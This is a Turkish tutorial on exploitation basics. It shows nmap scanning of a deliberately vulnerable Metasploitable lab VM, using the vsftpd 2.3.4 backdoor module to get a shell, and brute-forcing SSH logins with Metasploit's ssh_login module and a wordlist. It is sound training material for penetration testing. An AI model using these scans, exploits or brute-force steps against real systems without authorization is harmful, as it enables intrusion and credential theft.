Exploitation'a Giriş (Uygulama)

Exploit nedir ?

Hedefteki belli zafiyetleri kullanarak yetki yükseltme, hedefe erişim sağlama , hedef üzerinde çeşitli işlemleri gerçekleştirmek amacıyla oluşturulmuş araçlardır. Araçlar diyorum çünkü bunlar sadece yazılımsal olmak zorunda değillerdir. Çeşitli amaçlarla üretilen cihazlar veya sosyal mühendislik durumları da birer exploit davranışı sergileyebilir.

Metasploit nedir ?

Metasploit open-source bir exploit framework’tür. İçerisinde hazır exploitleri ,zararlı kod parçalarını bulundurur. Bir sistemde zafiyet tespit ettikten sonra buradan ilgili exploiti kullanarak sistem üzerinde yapmayı amaçladığımız işleri gerçekleştirebiliriz.

Metasploitable nedir ?

Metasploitable , içerisinde bilinçli olarak belli zafiyetler barındıran bir linux işletim sistemidir. Bu sistem sızma testleri çalışmalarında ve uygulamalarında kullanılır ve exploit edilmeye çalışılır.

Metasploitable - Uygulama 1

Metasploitable’ ı VMware sanal makinesinde kurduktan sonra ana cihazımızda metasploitable için bir port taraması yapıyoruz. Öncelikle bunu yapabilmek için ip adresini bilmemiz gerekiyor. Bunu genel ağ taraması ile de yapabiliriz. Bu uzun sürecektir. Daha kısa bir şekilde metasploitable üzerinde

ifconfig

yazarak ip adresini öğrenebiliriz. Sonrasında ana cihaz üzerinde

nmap -sV -T4 192.168.164.128 --open

yazarak metasploitable üzerindeki açık portları listeleyebiliriz.

Burada ;

| 21/tcp | open | ftp | vsftpd 2.3.4 |



kısmını görüyoruz ve buradan açık olan ftp portu için metasploit’te uygun exploit araması yapıyoruz. Bulduğumuz exploiti seçiyoruz.

msf> search vsftpd

msf> use exploit/unix/ftp/vsftpd_234_backdoor



Exploit için gerekli parametreleri görmek için aşağıdaki komutu giriyoruz.

msf> options



Burada ‘Required’ = yes olan kısımlar girilmesi gerekli parametleri gösterir. RPORT için current değerimiz 21 olarak kalabilir. RHOST için henüz girilmiş bir değer yok, bunu da ;

msf> set RHOST 192.168.164.128

olarak giriyoruz ve artık exploitimiz hazır durumda.



Hedefin komut satırı artık elimizde ,buradan amaçlarımız doğrultusunda komutlar çalıştırarak çeşitli işlemler yapabiliriz.

Metasploitable - Uygulama 2

Yine port taramasından çıkan sonuca göre ;

| 22/tcp | open | ssh | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) |



sonucunu görüyoruz. Buradan uygun exploit ile brute force yaparak ssh bağlantısı kurmaya çalışacağız. Anahtar kelimemizi ssh_login olarak belirleyip aratıyoruz.

msf> search ssh_login

Burada auxilary ve exploitler birlikte listelendi . Auxilary‘ler sistem ele geçirilmeden önce bilgi toplama ,analiz etme gibi amaçlarla kullanılır ama bazen birer exploit görevi de görebilir.

msf> use auxiliary/scanner/ssh/ssh_login

komutunu giriyoruz ve parametrelerini hazırlamaya başlıyoruz.

msf> options



yaptıktan sonra RHOSTS gerekli bir parametre olduğunu görüyoruz ve ;

msf> set RHOSTS 192.168.164.128

yaptıktan sonra brute-force atağında kullanılmak üzere wordlistimizi de veriyoruz.

msf> set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt

msf> run

dedikten sonra ssh bağlantısı bilgilerini ele geçiriyoruz ve artık bağlantı kurabiliriz.

Böylelikle Metasploitable üzerinde bulduğumuz zafiyetlerden yararlanarak sızma uygulaması gerçekleştirmiş olduk. Önce sistem üzerinde olası zafiyetleri belirlemek için bilgi toplama aşaması gerçekleştirdik . Sonrasında bu bilgiler ışığında kullanılabilecek zafiyetleri tespit ettik ve Metasploit Framework üzerinden uygun exploitleri seçerek sisteme erişmeye çalıştık.